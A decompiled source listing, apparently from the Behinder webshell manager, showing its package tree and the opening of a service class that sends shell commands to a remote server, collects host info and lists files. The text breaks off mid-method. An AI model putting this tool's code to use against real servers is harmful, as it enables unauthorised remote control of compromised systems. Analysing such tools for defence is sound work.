 Behinder.jar
源代码
com
de.jensd.p017fx.glyphs
jakarta.servlet
javafx
javassist
javax.servlet
kotlin
microsoft.sql
net.rebeyond
behinder
core
dao
entity
p022ui
payload.java
resource.tools
service
callback
BShellService
ConsoleService
FileService
OfflineHelper
OfflineService
PluginService
PluginTask
PortScanService
Task
ThreadTask
TunnelService
BShellService
package net.rebeyond.behinder.service;
import java.util.Random;
import java.util.regex.Matcher;
import java.util.regex.Pattern;
import net.rebeyond.behinder.core.ShellService;
import net.rebeyond.behinder.dao.TunnelDao;
import net.rebeyond.behinder.entity.Tunnel;
import net.rebeyond.behinder.utils.Utils;
import org.json.JSONObject;
import sun.rmi.rmic.iiop.Constants;
/* loaded from: Behinder.jar:net/rebeyond/behinder/service/BShellService.class */
23 public class BShellService {
private ShellService currentShellService;
private PluginService pluginService;
private TunnelService tunnelService;
private TunnelDao tunnelDao = new TunnelDao();
24 public JSONObject execCommand(String cmd) throws Exception {
25 JSONObject result = this.currentShellService.runCmd(cmd, Constants.NAME_SEPARATOR);
26 return result;
}
29 public JSONObject execPlugin(String pluginName, JSONObject params) throws Exception {
30 return null;
}
33 public JSONObject info() throws Exception {
34 String randStr = Utils.getRandomString(new Random().nextInt(300));
35 JSONObject result = new JSONObject(this.currentShellService.getBasicInfo(randStr));
36 return result;
}
38 public JSONObject listFiles(String path) throws Exception {